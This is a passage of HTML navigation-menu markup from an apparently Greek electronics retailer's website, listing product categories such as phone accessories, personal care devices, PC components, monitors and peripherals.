	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13183"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%ac%ce%bb%ce%bb%ce%b5%cf%82-%ce%bc%ce%b9%ce%ba%cf%81%ce%bf%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82/">ΑΛΛΕΣ ΜΙΚΡΟΣΥΣΚΕΥΕΣ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13298"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/">ΑΞΕΣΟΥΑΡ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13299"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/usb-adapters-%ce%b4%ce%b9%ce%ba%cf%84%cf%8d%ce%bf%cf%85/">USB ADAPTERS ΔΙΚΤΥΟΥ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13300"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/usb-hubs/">USB HUBS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13301"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81-%ce%b1%cf%85%cf%84%ce%bf%ce%ba%ce%b9%ce%bd%ce%ae%cf%84%ce%bf%cf%85/">ΑΞΕΣΟΥΑΡ ΑΥΤΟΚΙΝΗΤΟΥ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13313"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%cf%86%ce%bf%cf%81%cf%84%ce%b9%cf%83%cf%84%ce%ad%cf%82/">ΦΟΡΤΙΣΤΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13302"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%b1%cf%83%cf%8d%cf%81%ce%bc%ce%b1%cf%84%ce%bf%ce%b9-%cf%86%ce%bf%cf%81%cf%84%ce%b9%cf%83%cf%84%ce%ad%cf%82/">ΑΣΥΡΜΑΤΟΙ ΦΟΡΤΙΣΤΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13303"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%b8%ce%ae%ce%ba%ce%b5%cf%82-%cf%80%cf%81%ce%bf%cf%83%cf%84%ce%b1%cf%83%ce%af%ce%b1%cf%82/">ΘΗΚΕΣ ΠΡΟΣΤΑΣΙΑΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13304"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/tempered-glasses/">TEMPERED GLASSES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13305"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/handsfree/">HANDSFREE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13306"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/bluetooth-handsfree/">BLUETOOTH HANDSFREE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13307"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/pop-sockets/">POP SOCKETS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13308"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/ring-brackets/">RING BRACKETS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13309"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/power-banks/">POWER BANKS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13310"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/selfie-sticks/">SELFIES STICKS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13311"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/usb-sticks/">USB STICKS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13312"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%b1%ce%bd%cf%84%ce%ac%cf%80%cf%84%ce%bf%cf%81%ce%b5%cf%82/">ΑΝΤΑΠΤΟΡΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13315"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%cf%84%cf%83%ce%ac%ce%bd%cf%84%ce%b5%cf%82-%cf%84%cf%83%ce%ac%ce%bd%cf%84%ce%b5%cf%82-laptop/">ΤΣΑΝΤΕΣ-ΤΣΑΝΤΕΣ LAPTOP</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13316"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%b8%ce%ae%ce%ba%ce%b5%cf%82-airpods/">ΘΗΚΕΣ AIRPODS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13317"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%b7%cf%87%ce%b5%ce%af%ce%b1-%ce%b1%ce%ba%ce%bf%cf%85%cf%83%cf%84%ce%b9%ce%ba%ce%ac/">ΗΧΕΙΑ-ΑΚΟΥΣΤΙΚΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13318"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%ba%ce%b1%ce%bb%cf%8e%ce%b4%ce%b9%ce%b1/">ΚΑΛΩΔΙΑ ΦΟΡΤΙΣΗΣ-ΔΕΔΟΜΕΝΩΝ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13319"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%ba%ce%ac%cf%81%cf%84%ce%b5%cf%82-micro-sd/">ΚΑΡΤΕΣ MICRO SD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11425"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/">ΠΡΟΣΩΠΙΚΗ ΦΡΟΝΤΙΔΑ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13320"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/">ΣΥΣΚΕΥΕΣ ΜΑΛΛΙΩΝ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11431"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/%cf%80%ce%b9%cf%83%cf%84%ce%bf%ce%bb%ce%ac%ce%ba%ce%b9%ce%b1-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/">ΠΙΣΤΟΛΑΚΙΑ ΜΑΛΛΙΩΝ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11428"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/%ce%b9%cf%83%ce%b9%cf%89%cf%84%ce%b9%ce%ba%ce%ac-%cf%88%ce%b1%ce%bb%ce%af%ce%b4%ce%b9%ce%b1-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/">ΙΣΙΩΤΙΚΑ &#8211; ΨΑΛΙΔΙΑ ΜΑΛΛΙΩΝ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13321"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%ce%b3%ce%b9%ce%b1-%ce%bc%cf%80%ce%bf%cf%8d%ce%ba%ce%bb%ce%b5%cf%82/">ΣΥΣΚΕΥΕΣ ΓΙΑ ΜΠΟΥΚΛΕΣ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11429"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%ce%be%cf%85%cf%81%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%ba%ce%bf%cf%85%cf%81%ce%b5%cf%85%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%ad%cf%82/">ΞΥΡΙΣΤΙΚΕΣ &#8211; ΚΟΥΡΕΥΤΙΚΕΣ ΜΗΧΑΝΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11427"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%ce%b1%cf%80%ce%bf%cf%84%cf%81%ce%b9%cf%87%cf%89%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%ad%cf%82/">ΑΠΟΤΡΙΧΩΤΙΚΕΣ ΜΗΧΑΝΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13322"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%ce%b6%cf%85%ce%b3%ce%b1%cf%81%ce%b9%ce%ad%cf%82/">ΖΥΓΑΡΙΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11430"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%ce%bf%ce%b4%ce%bf%ce%bd%cf%84%cf%8c%ce%b2%ce%bf%cf%85%cf%81%cf%84%cf%83%ce%b5%cf%82/">ΟΔΟΝΤΟΒΟΥΡΤΣΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13323"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%bf%ce%bd%ce%b9%ce%ba%ce%ac-%cf%84%cf%83%ce%b9%ce%b3%ce%ac%cf%81%ce%b1/">ΗΛΕΚΤΡΟΝΙΚΑ ΤΣΙΓΑΡΑ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13324"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%bf%ce%bd%ce%b9%ce%ba%ce%ac-%cf%84%cf%83%ce%b9%ce%b3%ce%ac%cf%81%ce%b1/elf-bar/">ELF BAR</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13325"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%bf%ce%bd%ce%b9%ce%ba%ce%ac-%cf%84%cf%83%ce%b9%ce%b3%ce%ac%cf%81%ce%b1/elux/">ELUX</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-11361"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/">PC &amp; ΠΕΡΙΦΕΡΕΙΑΚΑ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11376"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%b1-%cf%83%cf%85%cf%83%cf%84%ce%ae%ce%bc%ce%b1%cf%84%ce%b1/">ΟΛΟΚΛΗΡΩΜΕΝΑ ΣΥΣΤΗΜΑΤΑ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11377"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%b1-%cf%83%cf%85%cf%83%cf%84%ce%ae%ce%bc%ce%b1%cf%84%ce%b1/desktop/">DESKTOP</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11378"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%b1-%cf%83%cf%85%cf%83%cf%84%ce%ae%ce%bc%ce%b1%cf%84%ce%b1/laptops/">LAPTOP</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11379"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%b1-%cf%83%cf%85%cf%83%cf%84%ce%ae%ce%bc%ce%b1%cf%84%ce%b1/barebone/">BAREBONE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11380"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%b1-%cf%83%cf%85%cf%83%cf%84%ce%ae%ce%bc%ce%b1%cf%84%ce%b1/imac/">iMac</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-6237"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/">ΑΝΑΒΑΘΜΙΣΗ PC</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13289"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/software/">SOFTWARE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6284"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/processors/">ΕΠΕΞΕΡΓΑΣΤΕΣ &#8211; CPU</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6292"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/coolers/">ΨΥΚΤΡΕΣ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6285"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/graphics-cards/">ΚΑΡΤΕΣ ΓΡΑΦΙΚΩΝ &#8211; GPU</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6289"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/motherboards/">ΜΗΤΡΙΚΕΣ ΚΑΡΤΕΣ &#8211; MOBO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6290"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/memories/">ΜΝΗΜΕΣ RAM</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-6291"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/power/">ΤΡΟΦΟΔΟΤΙΚΑ &#8211; PSU</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6288"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/towers/">ΚΟΥΤΙΑ Η/Υ &#8211; PC CASE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6282"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/">ΑΠΟΘΗΚΕΥΣΗ &#8211; STORAGE</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11374"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/internal-storage/">ΕΣΩΤΕΡΙΚΟΙ ΔΙΣΚΟΙ &#8211; INTERNAL STORAGE</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6278"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/internal-storage/ssd/">SSD</a></li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6277"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/internal-storage/hdd/">HDD</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6283"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/external/">ΕΞΩΤΕΡΙΚΟΙ ΔΙΣΚΟΙ &#8211; EXTERNAL STORAGE</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6279"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/usb/">USB</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6281"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/anemistires/">ΑΝΕΜΙΣΤΗΡΕΣ &#8211; PC FANS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6286"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/sound-cards/">ΚΑΡΤΕΣ ΗΧΟΥ &#8211; SOUND CARDS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11367"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/monitor/">MONITOR &#8211; ΟΘΟΝΕΣ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11364"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/monitor/oles-oi-othones/">ΟΛΕΣ ΟΙ ΟΘΟΝΕΣ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11365"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/monitor/%ce%b2%ce%ac%cf%83%ce%b5%ce%b9%cf%82-monitor-%ce%bf%ce%b8%cf%8c%ce%bd%ce%b7%cf%82/">ΒΑΣΕΙΣ MONITOR &#8211; ΟΘΟΝΗΣ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11419"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/">ΠΕΡΙΦΕΡΕΙΑΚΑ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11420"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/mousepads/">MOUSEPADS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11422"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/keyboard/">ΠΛΗΚΤΡΟΛΟΓΙΑ &#8211; KEYBOARDS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11423"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/mouse/">ΠΟΝΤΙΚΙΑ &#8211; MOUSES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13290"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/gaming-mousepads/">GAMING MOUSEPADS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13293"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/gaming-akoustika/">GAMING ΑΚΟΥΣΤΙΚΑ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13292"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/gaming-pontikia/">GAMING ΠΟΝΤΙΚΙΑ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13291"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/gaming-keyboard/">GAMING ΠΛΗΚΤΡΟΛΟΓΙΑ</a></li>
